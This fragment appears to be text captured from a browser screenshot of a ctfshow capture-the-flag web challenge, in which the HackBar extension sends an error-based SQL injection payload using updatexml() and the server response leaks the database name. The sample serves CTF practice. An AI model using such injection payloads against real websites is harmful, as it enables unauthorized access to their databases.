 {"code":0,"msg":"XPATH syntax error: '~ctfshow_web~'","count":1,"data":[]}
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://d85e02d3-8be3-487d-beb8-1750cdae8428.challenge.ctf.show/api/?id=1' and updatexml(1,concat(0x7e,database(),0x7e),1)--+